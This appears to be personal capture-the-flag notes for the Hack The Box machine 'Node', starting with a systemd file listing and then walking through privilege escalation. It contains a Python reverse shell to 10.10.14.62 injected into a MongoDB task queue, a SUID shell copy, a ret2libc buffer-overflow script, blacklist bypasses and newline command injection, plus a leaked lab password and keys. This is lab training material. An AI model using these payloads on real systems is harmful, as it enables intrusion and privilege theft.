-rw-r--r-- 1 root root 532 May 10 2016 plymouth-start.service
-rw-r--r-- 1 root root 291 May 10 2016 plymouth-switch-root.service
-rw-r--r-- 1 root root 490 May 10 2016 systemd-ask-password-plymouth.path
-rw-r--r-- 1 root root 467 May 10 2016 systemd-ask-password-plymouth.service
lrwxrwxrwx 1 root root 9 Apr 16 2016 lvm2.service -> /dev/null
-rw-r--r-- 1 root root 334 Apr 16 2016 dm-event.service
-rw-r--r-- 1 root root 248 Apr 16 2016 dm-event.socket
-rw-r--r-- 1 root root 380 Apr 16 2016 lvm2-lvmetad.service
-rw-r--r-- 1 root root 215 Apr 16 2016 lvm2-lvmetad.socket
-rw-r--r-- 1 root root 335 Apr 16 2016 lvm2-lvmpolld.service
-rw-r--r-- 1 root root 213 Apr 16 2016 lvm2-lvmpolld.socket
-rw-r--r-- 1 root root 658 Apr 16 2016 lvm2-monitor.service
-rw-r--r-- 1 root root 382 Apr 16 2016 lvm2-pvscan@.service
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel1.target.wants
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel2.target.wants
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel3.target.wants
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel4.target.wants
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel5.target.wants
-rw-r--r-- 1 root root 234 Apr 8 2016 acpid.service
-rw-r--r-- 1 root root 251 Apr 5 2016 cron.service
-rw-r--r-- 1 root root 290 Apr 5 2016 rsyslog.service
-rw-r--r-- 1 root root 142 Mar 31 2016 apport-forward@.service
-rw-r--r-- 1 root root 225 Mar 31 2016 apport-forward.socket
-rw-r--r-- 1 root root 455 Mar 29 2016 iscsid.service
-rw-r--r-- 1 root root 1.1K Mar 29 2016 open-iscsi.service
-rw-r--r-- 1 root root 115 Feb 9 2016 acpid.socket
-rw-r--r-- 1 root root 115 Feb 9 2016 acpid.path
-rw-r--r-- 1 root root 169 Jan 14 2016 atd.service
-rw-r--r-- 1 root root 182 Jan 14 2016 polkitd.service
-rw-r--r-- 1 root root 790 Jun 1 2015 friendly-recovery.service
-rw-r--r-- 1 root root 241 Mar 3 2015 ufw.service
-rw-r--r-- 1 root root 250 Feb 24 2015 ureadahead-stop.service
-rw-r--r-- 1 root root 242 Feb 24 2015 ureadahead-stop.timer
-rw-r--r-- 1 root root 401 Feb 24 2015 ureadahead.service
-rw-r--r-- 1 root root 188 Feb 24 2014 rsync.service
/lib/systemd/system/halt.target.wants:
total 0
lrwxrwxrwx 1 root root 24 May 10 2016 plymouth-halt.service -> ../plymouth-halt.service
/lib/systemd/system/initrd-switch-root.target.wants:
total 0
lrwxrwxrwx 1 root root 25 May 10 2016 plymouth-start.service -> ../plymouth-start.service
lrwxrwxrwx 1 root root 31 May 10 2016 plymouth-switch-root.service -> ../plymouth-switch-root.service
/lib/systemd/system/kexec.target.wants:
total 0
lrwxrwxrwx 1 root root 25 May 10 2016 plymouth-kexec.service -> ../plymouth-kexec.service
/lib/systemd/system/multi-user.target.wants:
total 0
lrwxrwxrwx 1 root root 15 Aug 29 2017 getty.target -> ../getty.target
lrwxrwxrwx 1 root root 33 Aug 29 2017 systemd-ask-password-wall.path -> ../systemd-ask-password-wall.path
lrwxrwxrwx 1 root root 25 Aug 29 2017 systemd-logind.service -> ../systemd-logind.service
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
lrwxrwxrwx 1 root root 32 Aug 29 2017 systemd-user-sessions.service -> ../systemd-user-sessions.service
lrwxrwxrwx 1 root root 15 Jan 12 2017 dbus.service -> ../dbus.service
lrwxrwxrwx 1 root root 24 May 10 2016 plymouth-quit.service -> ../plymouth-quit.service
lrwxrwxrwx 1 root root 29 May 10 2016 plymouth-quit-wait.service -> ../plymouth-quit-wait.service
/lib/systemd/system/poweroff.target.wants:
total 0
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
lrwxrwxrwx 1 root root 28 May 10 2016 plymouth-poweroff.service -> ../plymouth-poweroff.service
/lib/systemd/system/reboot.target.wants:
total 0
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
lrwxrwxrwx 1 root root 26 May 10 2016 plymouth-reboot.service -> ../plymouth-reboot.service
/lib/systemd/system/sysinit.target.wants:
total 0
lrwxrwxrwx 1 root root 24 Aug 29 2017 console-setup.service -> ../console-setup.service
lrwxrwxrwx 1 root root 20 Aug 29 2017 cryptsetup.target -> ../cryptsetup.target
lrwxrwxrwx 1 root root 22 Aug 29 2017 dev-hugepages.mount -> ../dev-hugepages.mount
lrwxrwxrwx 1 root root 19 Aug 29 2017 dev-mqueue.mount -> ../dev-mqueue.mount
lrwxrwxrwx 1 root root 25 Aug 29 2017 keyboard-setup.service -> ../keyboard-setup.service
lrwxrwxrwx 1 root root 28 Aug 29 2017 kmod-static-nodes.service -> ../kmod-static-nodes.service
lrwxrwxrwx 1 root root 36 Aug 29 2017 proc-sys-fs-binfmt_misc.automount -> ../proc-sys-fs-binfmt_misc.automount
lrwxrwxrwx 1 root root 19 Aug 29 2017 setvtrgb.service -> ../setvtrgb.service
lrwxrwxrwx 1 root root 32 Aug 29 2017 sys-fs-fuse-connections.mount -> ../sys-fs-fuse-connections.mount
lrwxrwxrwx 1 root root 26 Aug 29 2017 sys-kernel-config.mount -> ../sys-kernel-config.mount
lrwxrwxrwx 1 root root 25 Aug 29 2017 sys-kernel-debug.mount -> ../sys-kernel-debug.mount
lrwxrwxrwx 1 root root 36 Aug 29 2017 systemd-ask-password-console.path -> ../systemd-ask-password-console.path
lrwxrwxrwx 1 root root 25 Aug 29 2017 systemd-binfmt.service -> ../systemd-binfmt.service
lrwxrwxrwx 1 root root 30 Aug 29 2017 systemd-hwdb-update.service -> ../systemd-hwdb-update.service
lrwxrwxrwx 1 root root 27 Aug 29 2017 systemd-journald.service -> ../systemd-journald.service
lrwxrwxrwx 1 root root 32 Aug 29 2017 systemd-journal-flush.service -> ../systemd-journal-flush.service
lrwxrwxrwx 1 root root 36 Aug 29 2017 systemd-machine-id-commit.service -> ../systemd-machine-id-commit.service
lrwxrwxrwx 1 root root 31 Aug 29 2017 systemd-modules-load.service -> ../systemd-modules-load.service
lrwxrwxrwx 1 root root 30 Aug 29 2017 systemd-random-seed.service -> ../systemd-random-seed.service
lrwxrwxrwx 1 root root 25 Aug 29 2017 systemd-sysctl.service -> ../systemd-sysctl.service
lrwxrwxrwx 1 root root 37 Aug 29 2017 systemd-tmpfiles-setup-dev.service -> ../systemd-tmpfiles-setup-dev.service
lrwxrwxrwx 1 root root 33 Aug 29 2017 systemd-tmpfiles-setup.service -> ../systemd-tmpfiles-setup.service
lrwxrwxrwx 1 root root 24 Aug 29 2017 systemd-udevd.service -> ../systemd-udevd.service
lrwxrwxrwx 1 root root 31 Aug 29 2017 systemd-udev-trigger.service -> ../systemd-udev-trigger.service
lrwxrwxrwx 1 root root 30 Aug 29 2017 systemd-update-utmp.service -> ../systemd-update-utmp.service
lrwxrwxrwx 1 root root 30 May 10 2016 plymouth-read-write.service -> ../plymouth-read-write.service
lrwxrwxrwx 1 root root 25 May 10 2016 plymouth-start.service -> ../plymouth-start.service
/lib/systemd/system/sockets.target.wants:
total 0
lrwxrwxrwx 1 root root 25 Aug 29 2017 systemd-initctl.socket -> ../systemd-initctl.socket
lrwxrwxrwx 1 root root 32 Aug 29 2017 systemd-journald-audit.socket -> ../systemd-journald-audit.socket
lrwxrwxrwx 1 root root 34 Aug 29 2017 systemd-journald-dev-log.socket -> ../systemd-journald-dev-log.socket
lrwxrwxrwx 1 root root 26 Aug 29 2017 systemd-journald.socket -> ../systemd-journald.socket
lrwxrwxrwx 1 root root 31 Aug 29 2017 systemd-udevd-control.socket -> ../systemd-udevd-control.socket
lrwxrwxrwx 1 root root 30 Aug 29 2017 systemd-udevd-kernel.socket -> ../systemd-udevd-kernel.socket
lrwxrwxrwx 1 root root 14 Jan 12 2017 dbus.socket -> ../dbus.socket
/lib/systemd/system/sigpwr.target.wants:
total 0
lrwxrwxrwx 1 root root 36 Aug 29 2017 sigpwr-container-shutdown.service -> ../sigpwr-container-shutdown.service
/lib/systemd/system/systemd-resolved.service.d:
total 4.0K
-rw-r--r-- 1 root root 200 Jul 17 2017 resolvconf.conf
/lib/systemd/system/systemd-timesyncd.service.d:
total 4.0K
-rw-r--r-- 1 root root 251 Jul 5 2017 disable-with-time-daemon.conf
/lib/systemd/system/timers.target.wants:
total 0
lrwxrwxrwx 1 root root 31 Aug 29 2017 systemd-tmpfiles-clean.timer -> ../systemd-tmpfiles-clean.timer
/lib/systemd/system/local-fs.target.wants:
total 0
lrwxrwxrwx 1 root root 29 Aug 29 2017 systemd-remount-fs.service -> ../systemd-remount-fs.service
/lib/systemd/system/rc-local.service.d:
total 4.0K
-rw-r--r-- 1 root root 290 Jul 5 2017 debian.conf
/lib/systemd/system/rescue.target.wants:
total 0
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
/lib/systemd/system/resolvconf.service.wants:
total 0
lrwxrwxrwx 1 root root 42 Aug 29 2017 systemd-networkd-resolvconf-update.path -> ../systemd-networkd-resolvconf-update.path
/lib/systemd/system/getty.target.wants:
total 0
lrwxrwxrwx 1 root root 23 Aug 29 2017 getty-static.service -> ../getty-static.service
/lib/systemd/system/graphical.target.wants:
total 0
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
/lib/systemd/system/busnames.target.wants:
total 0
/lib/systemd/system/runlevel1.target.wants:
total 0
/lib/systemd/system/runlevel2.target.wants:
total 0
/lib/systemd/system/runlevel3.target.wants:
total 0
/lib/systemd/system/runlevel4.target.wants:
total 0
/lib/systemd/system/runlevel5.target.wants:
total 0
/lib/systemd/system-sleep:
total 4.0K
-rwxr-xr-x 1 root root 92 Mar 17 2016 hdparm
/lib/systemd/system-generators:
total 680K
-rwxr-xr-x 1 root root 71K Jul 19 2017 systemd-cryptsetup-generator
-rwxr-xr-x 1 root root 59K Jul 19 2017 systemd-dbus1-generator
-rwxr-xr-x 1 root root 43K Jul 19 2017 systemd-debug-generator
-rwxr-xr-x 1 root root 79K Jul 19 2017 systemd-fstab-generator
-rwxr-xr-x 1 root root 39K Jul 19 2017 systemd-getty-generator
-rwxr-xr-x 1 root root 119K Jul 19 2017 systemd-gpt-auto-generator
-rwxr-xr-x 1 root root 39K Jul 19 2017 systemd-hibernate-resume-generator
-rwxr-xr-x 1 root root 39K Jul 19 2017 systemd-insserv-generator
-rwxr-xr-x 1 root root 35K Jul 19 2017 systemd-rc-local-generator
-rwxr-xr-x 1 root root 31K Jul 19 2017 systemd-system-update-generator
-rwxr-xr-x 1 root root 103K Jul 19 2017 systemd-sysv-generator
-rwxr-xr-x 1 root root 11K Apr 16 2016 lvm2-activation-generator
/lib/systemd/system-preset:
total 4.0K
-rw-r--r-- 1 root root 869 Jul 19 2017 90-systemd.preset
/lib/systemd/network:
total 12K
-rw-r--r-- 1 root root 404 Jul 19 2017 80-container-host0.network
-rw-r--r-- 1 root root 482 Jul 19 2017 80-container-ve.network
-rw-r--r-- 1 root root 80 Jul 19 2017 99-default.link
/lib/systemd/system-shutdown:
total 0
Interesting Files





LinEnum finds:
from the networking portion of the report we see a port listening on node's localhost
processes owned and ran by Tom:



escalation method 1: mongo_db rev shell
First, here's a diagram on how mongodb works courtesy of Rana Khalil!
we can see based off tom's owned and ran processes that /var/scheduler has a javascript file app.js that may help us out:
no credentials besides mark again but we see that the scheulded function goes into the scheduler database and runs all the tasks within it, we may be able to remote back to our attacking machine if we inject a reverse_shell to be ran through the scheduler

pentest monkey reverse shell
pentest monkey reverse shell cheat sheet
tweak it so it points back to us:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.62",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
now we'll need to insert this command within the mongo_db and execute it
excalating to Tom w/ reverse shell
Lets attempt to connect to Node's mongo database and escalate to Tom- we have mark's password 5AYRft73VtFpc84k
- we also know from the Networking report off of our LinEnum.sh script that MongoDB is running off Node's localhost on port 27017
mongo -u mark -p 5AYRft73VtFpc84k localhost:27017/scheduler

we're in!
now to upload our reverse shell as a document:
db.tasks.find()

we see there are no tasks at the moment so lets add one with a python reverse shell from pentest monkey
keep in mind mongo likes commands inserted in json format:
db.tasks.insert({cmd: "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.62\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"})

finally, set up a listener on our attack machine and wait for mongo to execute it

escalating method 2: copy privileged shell (ippsec)
we can also priv esc by copying a privileged shell over in a mongodb insert commandcopying bash over to the /tmp directory with chmod designated privileges is what ippsec did:
db.tasks.insert({cmd: "cp /bin/bash /tmp/st0ve; chmod u+s /tmp/st0ve;"})


why we use chmod u+s :


tom owns it because tom owns the schduler: we can confirm with ps aux | grep schedule

now we see our EUID is tom

privesc to root
find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/nullwill show us what other processes have Set UID bits active on them


/usr/local/bin/backup is a file worth looking into from here
/usr/local/bin/backup
lets xfer the backup file to our attacking machine

we see the md5 sums match verifying we transfered the correct file
strace ./backup
strace is a diagnostic, debugging and instructional userspace utility for Linux. It is used to monitor and tamper with interactions between processes and the Linux kernel, which include system calls, signal deliveries, and changes of process state. The operation of strace is made possible by the kernel feature known as ptrace.we'll run it against the ./backup process we downloaded off our victim machine

radar 2
time to follow the binary (ippsec)analyze with aaa

print out function list with afl
 v
v
vvv to handle visualization mode
takes 3 arguments

we see if backpup doesnt have 3 arguments it immedately closes:

strace
when we run strace on the file we see it looks for keys from the /etc/myplace/keys folder

and when we look at node we see that folder contains 3 keys

a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508
45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474
3de811f4ab2b7543eaf45df611c2dd2541a5fc5af601772638b81dce6852d110
./backup (trolled)
the app.js file shows us there are 3 arguments we need to run the backup process

and we can find the backup keys in the /etc/myplace/keys

a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508
45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474
3de811f4ab2b7543eaf45df611c2dd2541a5fc5af601772638b81dce6852d110
given these variables, the code we want
./backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /root
we get this output

lets put this into a file and decode it



didnt work lets try 7zip

 we get a password prompt, lets use magicword
we get a password prompt, lets use magicwordwe see we have root.txt in our folder! lets open it and see...


...oof trollface'd
badchars
time to check out the backup in /usr/local/bin/backup
seems we can't view it, so lets netcat the base64 of it back to our attacking machine and name it backup
theres a blacklist associated with this file by looking at binary ninja (ippsec) there are a list of bad characters that auto-outputs a troll face if we try to look at root.txt
https://www.youtube.com/watch?v=sW10TlZF62w&t=48m
ippsec went through each check on bad characters by checking their respective hex formats and made the same list as below, heres what each bad char block looked like:

“;" is our bad character in this block

after going through every bad character block wihtin the process, these are the characters that will trigger the trollface

badcharacters are /root ; & ' $ /etc // /
intended privesc- Buffer Overflow
to be added when I know wtf im doingokay a few hours later and I'm feeling at least confident enough to follow ippsec's walkthrough, fyi my butt is fully clenched
lets fire up gdb (btw install PEDA - Python Exploit Development Assistance for GDB first through this link
https://github.com/longld/peda )
NOTE: you need to create the a file in /etc/myplace/keys with one of the 3 backup keys in order for ./backup to run propely on the attacking machine because it uses that directory in the source code, and you need to be able to run ./backup on your attacking machine in order to pull the overflow off through GDB
(lets swap our local key file to have a short string like ‘abc’




first order of business is to check which compile-time protections are enabled:
checksec

lets delete any breakpoints
 ...none were placed but its good to check
...none were placed but its good to checkand put a breakpoint on main:
looking at binary ninja, we find strcopy, which is an outdated function and should actually be strncopy
we'll pick a function that calls strcopy to target

there's a function right before it so lets run our backup script twice to see if it will display what we're archiving and prove it overflows

check for overflowed buffer
heading back to our bash terminalbecause we see the computer screen output along with the text of the strcopy we want to overflow, we can tell this is vulnerable as long as we sub “-q” out with anything

pattern create
lets throw a pattern'd string to strcopy to narrow down where the EIP or extended instruction pointer ispattern create 600

now lets take the pattern and run it with arguments in gdb (abc is our local key)

we see we get the trollface hexcode again,
a closer look shows there are badcharacters in this pattern, lets eye things out with As for now but check my buff overflow notes in TCM's overflow and there should be a way to exclude bad characters with the pattern call

python -c 'print "A"*520'
lets flood the program with a's

we see we overflowed past the eip buffer,
 lets try fewer a's
lets try fewer a's

no a's to be seen but we should be really close, lets add 2 a's and...

we notice there are 2 "41's" which are hex for a's! which means
now we know the
first 512 bytes are junk
513-516th bit is where the eip is located!


buf.py
this is the code for our buffer overflow
lets swap over to our shell on node and save the exploit locally

from subprocess import call
import struct
libc_base_addr = 0xb75e0000
system_off = 0x00040310
exit_off = 0x00033260
arg_off = 0x00162bac
system_addr = struct.pack("<I",libc_base_addr+system_off)
exit_addr = struct.pack("<I", libc_base_addr+exit_off)
arg_addr = struct.pack("<I", libc_base_addr+arg_off)
buf = "A"*512
buf += system_addr
buf += exit_addr
buf += arg_addr
i = 0
while (i<512):
print "Try %s" %i
i += i
ret = call(["/usr/local/bin/backup", buf])
find libc, system_off, exit_off and arg_off starting address
Next task is to find the memory addresses of libc, system_off, exit_off and arg_offldd /usr/local/bin/backup | grep libc .so.6

take (0xf75c4000)
and set libc_base_addr = 0xf75c4000
note: the process address is randomized because of ASLR

----------------------------------------------------------------------------------------------------------------------------------------------------
next we need the system_off bit address
readelf -s /lib32/libc.so.6 | grep system

take the address of the last one
and set system_off = 0003a940

----------------------------------------------------------------------------------------------------------------------------------------------------
next we need the exit_off address
readelf -s /lib32/libc.so.6 | grep exit

take the weak one

and set exit_off = 0002e7d0
----------------------------------------------------------------------------------------------------------------------------------------------------
next we need the arg_off bit address
which is a little different to retrieve,
strings -a -t x /lib32/libc.so.6 | grep bin/sh

set arg_off = 15900b
----------------------------------------------------------------------------------------------------------------------------------------------------
given our libc, system_off, exit_off and arg_off memory addresses our
buff.py should look like the following:

/lib32 files

update ret
we have to modify the return function to properly run our backup processwhich takes an arbitrary -q, the backup_key found in /etc/myplace/keys and the buffer
ret = call(["/usr/local/bin/backup" “st0ve”, “<key>”, buf])

now lets try this out!
run buf.py win
Here is our finished scriptwe have all the addresses accounted for and backup's cmd arguments in a loop,


after some patience and many loops, we see a prompt:

we got root!
unintended privesc methods
By replacing some characters with wildcards, however, it is possible to evade the blacklist and grab the root flag:avoiding bad characters to extract root.txt
now if we run ./backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 root, we avoid any badchars and can successfully extract the entire root folderif you go back into the / directory and call
/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 root
you get this unintended response:

decode and unzip and....
save the incredibly long base64 string to a text file and decode it with base64
we get the entire contents of root onto our machine and

we get our root flag!
creating a symlink
A symbolic link is a file that points to another file.Let’s point the root.txt file to a file we'll create called alt-file.txt.

ln -s /root/root.txt altfile

now we'll run backup and since altfile doesn't contain any bad characters we'll extract its backup without any problems
/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 altfile

we can pipe the base64 straight to a zip file and unzip it frm there:


wildcards
we see that astericks aren't filtered as bad characters, we can sub them in for o's/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /r**t/r**t.txt

this is the same base64 output from our symlink which will decode to our root flag
command injection
theres a way to take advantage of the printf function to bypass the badcharacter blacklistNRPE had this same vulnerability and was famous for it

simply put if you call backup with an unclosed quoted argument, you can inject a bash shell before you close the next quote
/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 altfile "asd
>/bin/bash
>asd"



you can also do this with printf as the directory argument
“$(printf ‘aaa\n/bin/sh\nasd')" to add the ‘\n’ line breaks in one line

user/root

e1156acc3574e04b06908ecf76be91b1

1722e99ca5f353b362556a62bd5e6be0
lessons learned
Check out Rana Khalil's OSCP writeups and prep at https://rana-khalil.gitbook.io/hack-the-box-oscp-preparation/